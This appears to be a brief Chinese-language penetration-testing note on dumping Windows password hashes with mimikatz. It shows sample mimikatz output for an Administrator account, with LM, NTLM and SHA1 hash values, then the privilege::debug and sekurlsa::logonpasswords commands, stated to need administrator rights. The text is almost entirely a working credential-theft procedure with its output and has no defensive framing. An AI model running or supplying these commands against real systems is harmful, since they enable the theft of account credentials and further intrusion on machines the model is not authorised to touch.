 Logon Time : 2019/5/21 17:05:36
SID : S-1-5-21-3404624358-1124581644-3762819709-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-06FPCJSH5P8
* LM : f00f78b70beca751aad3b435b51404ee
* NTLM : b4814903533072474831d4791b7d4a9c
* SHA1 : 7bc60656382a05d297beab9f993b4901218bdeaa
使用mimikatz获取windows hash：
需要管理员权限
mimikatz.exe log
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
mimikatz # exit